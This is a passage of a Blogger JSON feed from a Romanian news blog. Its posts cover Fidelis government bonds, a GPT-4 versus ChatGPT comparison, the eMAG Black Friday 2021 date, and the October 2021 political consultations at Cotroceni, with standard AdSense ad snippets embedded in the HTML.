pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3369888969826244213"},"published":{"$t":"2023-03-23T20:07:00.002+02:00"},"updated":{"$t":"2023-03-23T20:07:24.282+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"},"content":{"type":"html","$t":"Cu lansarea lui GPT-4, OpenAI a adus pe piață cel mai nou model de inteligență artificială, ce oferă „performanță la nivel uman” în mai multe domenii academice și profesionale. În timp ce \u003Ca href=\"https:\/\/trucurisisfaturi.blogspot.com\/2023\/02\/ghid-complet-pentru-chatgpt-ce-este-si-cum-il-folosesti.html\"\u003EChatGPT\u003C\/a\u003E a devenit cunoscut pentru abilitățile sale de chatbot, noul model este capabil să proceseze atât text, cât și imagine, ceea ce deschide noi oportunități pentru dezvoltarea de aplicații.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s1400\/GPT-4%20vs%20ChatGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1400\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/w400-h200\/GPT-4%20vs%20ChatGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EGPT-4 și ChatGPT: Ce îi diferențiază?\u003C\/span\u003E\u003C\/h2\u003E\nPotrivit CNN, principalele cinci diferențe între cele două modele de inteligență artificială sunt:\u003Cbr \/\u003E\n\n\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ECapacitatea multimodală: GPT-4 poate accepta atât intrări de text, cât și de imagine, în timp ce ChatGPT lucrează doar cu text.\u003C\/li\u003E\u003Cli\u003E\n\nDezvoltare în mai multe domenii: GPT-4 a fost conceput pentru a fi folosit în diferite aplicații, inclusiv în învățarea limbilor străine, educație și managementul investițiilor, în timp ce ChatGPT este un chatbot dedicat.\u003C\/li\u003E\u003Cli\u003E\n\nRezultate mai precise: GPT-4 este capabil să genereze răspunsuri mai precise și mai complexe decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nAbilitatea de a citi imagini: GPT-4 este capabil să citească și să proceseze imagini, ceea ce îl face mult mai versatil decât ChatGPT.\u003C\/li\u003E\u003Cli\u003E\n\nCapacitatea de a genera cod: GPT-4 poate scrie cod în toate limbajele de programare, în timp ce ChatGPT nu are această abilitate.\u003C\/li\u003E\u003C\/ol\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECe poate face GPT-4?\u003C\/span\u003E\u003C\/h2\u003E\nUna dintre cele mai mari inovații aduse de GPT-4 este capacitatea sa de a lucra cu fotografiile încărcate de utilizatori. Acest lucru deschide oportunități noi pentru dezvoltarea de aplicații care folosesc inteligența artificială pentru a procesa și analiza imagini.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe exemplu, un utilizator a încărcat o imagine în GPT-4 și apoi a copiat codul rezultat într-o previzualizare care arăta un site web funcțional. Această funcție nu este încă live, dar este de așteptat să fie lansată în următoarele săptămâni.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EUn alt test interesant realizat de The New York Times a implicat încărcarea unei imagini cu interiorul unui frigider, iar GPT-4 a fost determinat să propună o masă bazată pe ingredientele găsite în frigider. Acest exemplu demonstrează abilitățile de analiză și sinteză ale inteligenței artificiale, precum și capacitatea sa de a lucra cu o varietate de date și informații.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003ECum poate GPT-4 revoluționa cercetarea medicală\u003C\/span\u003E\u003C\/h2\u003E\nÎn afară de aplicațiile sale în jocuri și divertisment, GPT-4 poate fi de asemenea folosit în cercetarea medicală. De exemplu, poate fi utilizat pentru analizarea imaginilor medicale, cum ar fi radiografiile, CT-urile sau RMN-urile, pentru a identifica anomaliile și a ajuta la stabilirea unui diagnostic mai precis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EGPT-4 poate fi de asemenea util în descoperirea unor noi medicamente și tratamente. Acest lucru se datorează capacității sale de a analiza și sintetiza cantități mari de date și de a face conexiuni între informații aparent disparate. Astfel, poate fi folosit pentru a identifica noi ținte terapeutice și pentru a ajuta la dezvoltarea unor noi medicamente.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDe asemenea, GPT-4 poate fi folosit în domeniul asistenței medicale pentru a crea chatboți care pot oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ch2 style=\"background-color: #0088ff; display: flex; font-size: 18px; margin: 0px; padding: 0px 20px; text-align: left; text-transform: uppercase;\"\u003E\u003Cspan style=\"background-color: white; padding: 0px 15px 0px 5px;\"\u003EConcluzie\u003C\/span\u003E\u003C\/h2\u003E\nGPT-4 este cu siguranță un pas important în evoluția inteligenței artificiale și poate fi folosit într-o varietate de domenii, de la divertisment și jocuri până la cercetarea medicală și asistența medicală. Datorită capacităților sale de a lucra cu imagini și de a analiza cantități mari de date, GPT-4 poate fi de ajutor în descoperirea unor noi medicamente și tratamente și poate fi folosit pentru a oferi informații utile pacienților și pentru a ajuta la gestionarea fluxului de lucru al personalului medical. Cu toate acestea, trebuie să fim conștienți de impactul pe care această tehnologie îl poate avea asupra locurilor de muncă și asupra societății în general și să luăm măsurile adecvate pentru a gestiona aceste provocări.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3369888969826244213\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3369888969826244213"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/gpt-4-vs-chatgpt.html","title":"GPT-4 vs. ChatGPT: Ce noutăți aduce și cum poate revoluționa inteligența artificială industria medicală"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Of8PjLSbvVgv4vC6mhbqlshJ-UOPoiOVYh5RFJdVuDrlkNrvzws_7zdtO4XmVLOQ71lmQD9w_8tv5muNi-V4IvC5-uC68N6pVyCDipad6aHCSEO_g_zRE_qWC63OxT--Gw8rxT-p7aQRWNrwwvsYYUt4AC0v8sIZYSk8iEy_WOT15VJhEy8Va--bsQ\/s72-w400-h200-c\/GPT-4%20vs%20ChatGPT.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-977006630524221888"},"published":{"$t":"2021-10-15T11:10:00.003+03:00"},"updated":{"$t":"2021-11-12T06:39:59.490+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"}],"title":{"type":"text","$t":"EMAG a anunțat data Black Friday 2021"},"content":{"type":"html","$t":"\u003Cp\u003EeMAG Black Friday 2021 este cel mai așteptat eveniment cu reduceri al anului, iar magazinul online a anunțat data la care va organiza \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\" target=\"_blank\"\u003EBlack Friday România 2021\u003C\/a\u003E. Da, spunem Black Friday România pentru că Emag este cel care dă tonul reducerilor, iar în 2021 a anunțat că data când \u003Ca href=\"https:\/\/magazineonline.robloguri.info\/2021\/10\/black-friday-la-emag-2021-data.html\" target=\"_blank\"\u003EEMAG va organiza Black Friday 2021\u003C\/a\u003E este 12 noiembrie. Celelalte magazine precum Altex, \u003Ca href=\"https:\/\/mediagalaxy.robloguri.info\/2021\/10\/black-friday-2021-la-media-galaxy-data-de-incepere.html\" target=\"_blank\"\u003EMedia Galaxy\u003C\/a\u003E sau Flanco, vor organiza și ele Black Friday în aceeași zi, chiar dacă unele magazine vor fura startul și vor începe mai devreme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/l.profitshare.ro\/l\/9501246\" rel=\"nofollow\" target=\"_blank\"\u003EBlack Friday 2021 la EMAG a început! Vezi reducerile pe EMAG.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E  \n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n  \n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s1274\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1274\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/w640-h304\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EAnul acesta, clienții vor avea parte, mai mult decât oricând, de categorii noi de produse în ofertă și de livrare flexibilă, la orice oră din zi și din noapte, în rețeaua easybox, care s-a dezvoltat accelerat în ultimii doi ani, de la 200 de unități în octombrie 2019 la 2.000 în octombrie 2021.\u003Cbr \/\u003E\u003Cbr \/\u003EÎncă de la prima ediție, Black Friday a atras clienți noi care comandă online pentru prima oară datorită prețurilor bune și gamei variate de produse accesibile de oriunde. Numărul clienților care își fac cumpărăturile online a crescut semnificativ și va antrena în continuare trecerea în online, dar și diversificarea categoriilor de cumpărături. \u003Cbr \/\u003E\u003Cbr \/\u003EDe asemenea, \u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html\"\u003EBlack Friday România 2021\u003C\/a\u003E este un moment în care se văd bine tendințele anului în ecommerce. Anul acesta, așteptările vizează creșterea plăților cu cardul, diversificarea coșului de cumpărături cu produse din mai multe categorii și creșterea comenzilor la easybox. \u003Cbr \/\u003E\u003Cbr \/\u003EAnul trecut, nouă din zece români știau ce este Black Friday, iar mai mult de 54% dintre aceștia își propuseseră să cumpere cel puțin un produs la ofertă, potrivit Kantar România. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn ziua de Black Friday 2020, s-au înregistrat 12,4 milioane de vizite pe eMAG. Comanda ridicată în cel mai scurt timp s-a înregistrat la easybox, la doar 7 minute de la încărcare, chiar în ziua de Black Friday. În primul minut de la start s-au comandat 8.260 de produse, iar comanda cu cele mai multe produse a fost plătită online cu cardul și a conținut 97 de produse distincte din categorii precum băcănie, băuturi și produse pentru îngrijirea locuinței.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ESursă\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.protv.ro\/utile\/emag-black-friday-are-loc-anul-acesta-in-12-noiembrie.html\"\u003EProtv.ro\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/977006630524221888\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html","title":"EMAG a anunțat data Black Friday 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s72-w640-h304-c\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2106278367757882556"},"published":{"$t":"2021-10-11T12:03:00.005+03:00"},"updated":{"$t":"2021-10-11T12:03:46.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klaus Iohannis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politica"}],"title":{"type":"text","$t":"Partidele politice vin azi la Cotroceni pentru consultări"},"content":{"type":"html","$t":"\u003Cp\u003EPartidele politice fac azi o primă încercare de a soluționa criza politică din România. Prima încercare este mai degrabă o tatonare a celor patru scenarii posibile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s780\/Klaus+Iohannis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/w640-h362\/Klaus+Iohannis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003EPreședintele Klaus Iohannis a chemat partidele parlamentare la Cotroceni pentru consultări, după ce guvernului condus de Cîțu i-a fost retrasă încrederea după o moțiune de cenzură care a trecut în parlament. După mai bine de o lună de la începutul crizei politice, Klaus Iohannis și partidele politice vor încerca astăzi să găsească o soluție de a termina criza în care țara se află.\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETotul a început după ce ministrul justiției, Stelian Ion, a fost remaniat în mod neașteptat de premier, la 1 septembrie, iar câteva zile mai târziu, în semn de protest, toți miniștrii USR au ieșit din guvern. Urmare a destrămării coaliției de guvernare, cabinetul Cîtu a fost demis săptămâna treuctă in Parlament, iar azi toți ochii vor fi pe Palatul Cotroceni. Partidele parlamentare vin în fața președintelui cu propunerile lor pentru soluționarea crizei politice, care intervine într-un moment complicat al pandemiei.\u003Cbr \/\u003E\u003Cbr \/\u003ECa procedură, în urma consultărilor, președintele desemnează un candidat pentru funcția de premier. Acesta are 10 zile să meargă în Parlament cu echipa și programul de guvernare, pentru a cere un vot de încredere.\u003Cbr \/\u003E\u003Cbr \/\u003ELa finalul consultărilor de luni, care încep la prânz, șeful statului ar putea ieși, teoretic, cu numele unui nou premier. Sunt patru variante pe masă:\u003Cbr \/\u003E\u003Cbr \/\u003Eguvern minoritar PNL-UDMR, susținut de PSD\u003Cbr \/\u003Erefacerea coaliției, deci un guvern PNL-USR-UDMR\u003Cbr \/\u003Eun guvern PSD-PNL-UDMR\u003Cbr \/\u003Eun guvern tehnocrat\u003Cbr \/\u003E\u003Cbr \/\u003ECel mai probabil, însă, va exista și o a doua rundă de consultări la Cotroceni. Această primă discuție cu partidele pare să aibă mai degrabă un rol de tatonare a terenului politic și probabil nu va avea o concluzie. Este posibil ca șeful statului să le dea partidelor un răgaz pentru negocieri până să convoce noi consultări.\u003Cbr \/\u003E\u003Cbr \/\u003EProgramul consultărilor\u003Cbr \/\u003EOra 12:00 – Partidul Național Liberal (PNL).\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul PNL, Florin Cîțu, va face face ulterior declarații la sediul PNL, la ora 13:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 13:00 –Partidul Social Democrat (PSD)\u003Cbr \/\u003E\u003Cbr \/\u003EÎnainte de a merge la consultări, la ora 10:00, se întrunește Consiliul Politic Național al partidului, care va decide exact ce poziție adoptă.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 14:00 – Uniunea Salvați România (USR)\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul USR, Dacian Cioloș, va face declarații înainte de consultări, la ora 12:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:00 – Alianța pentru Unirea Românilor (AUR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:30 – Uniunea Democrată a Maghiarilor din România (UDMR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 17:00 – Minoritățile naționale reprezentate în Parlament.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EEste posibil ca la finalul zilei să facă declarații și președintele Klaus Iohannis.\u003Cbr \/\u003E\u003Cbr \/\u003EȘanse minime de a avea azi o nominalizare de premier\u003Cbr \/\u003E„Orice persoană susținută de o majoritate parlamentară poate să devină premier, evident. Așa scrie în Constituție. Nu există nicio piedică”, a declarat Klaus Iohannis. \u003Cbr \/\u003E\u003Cbr \/\u003ELa sfârșitul săptămânii trecute, liberalii și-au schimbat strategia, ei spun că au „flexibilizat-o”, astfel că merg la Cotroceni fără o propunere de premier, o schimbare radicală față de hotărârea de neclintit pe care o afișau până de curând de a merge tot cu Florin Cîțu ca propunere de premier. Decizia în forul de conducere a 